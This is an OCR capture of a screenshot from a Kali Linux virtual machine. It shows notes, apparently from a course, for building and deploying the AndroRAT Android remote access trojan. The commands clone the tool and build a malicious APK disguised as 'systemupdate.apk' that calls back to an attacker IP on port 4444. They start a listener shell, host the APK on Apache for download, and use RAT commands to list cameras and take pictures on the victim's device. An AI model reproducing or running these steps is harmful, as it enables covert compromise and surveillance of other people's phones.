 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 14:15
~/Desktop/AndroRAT - Mousepad
File Edit Search View Document Help
1 Andro RAT Git Clone-
2
3 git clone https://github.com/karma9874/AndroRAT.git
4 cd AndroRAT/
5 ls
6 pip install -r requirements.txt cat requirements.txt
7 python3 androRAT.py --build -i 192.168.0.109 -p 4444 -o systemupdate.apk
8 ls -l
9 ls -lt
10 python3 anndroRAT.py --shell -i 0.0.0.0 -p 4444
11
12 OPEN A NEW TERMINAL-
13
14 sudo systemctl start apache2.service
15 clear
16 cd AndroRAT/
17 sudo cp systemupdate.apk /var/www/html/
18 Open up your android device and search-192.168.0.109/systemupadte.apk
19 help
20 camlist
21 takepic 0
22
23
24
Right Ctrl
Type here to search Id Ps ENG 02:15 PM
01-10-2023
udemy